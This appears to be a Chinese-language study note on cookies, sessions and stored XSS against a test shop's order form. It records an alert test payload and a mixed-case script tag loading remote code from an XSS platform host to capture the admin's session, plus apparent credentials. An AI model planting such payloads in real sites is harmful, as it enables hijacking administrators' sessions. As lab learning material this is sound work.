#cookie session

用户凭据:通过凭据可以判断对方身份信息

cookie 存储本地 存活时间较长 小中型

session 会话 存储服务器 存活时间较短 大型



有可能项目有错误,原因就是不能放在其他文件夹的路径中



admin 123456







一般来说只要前后端数据交互的地方就有可能XSS跨站攻击

提价成功

<script>alert(1)</script>



后台弹出恶意代码



而且是存储型的,刷新一次弹出一次



很明显语句插入了前端









攻击平台如下

XSS平台-XSS安全测试平台

991206wxyWXY

<sCRiPt/SrC=//xss.yt/BtDs>





成功插入,这是管理查看订单



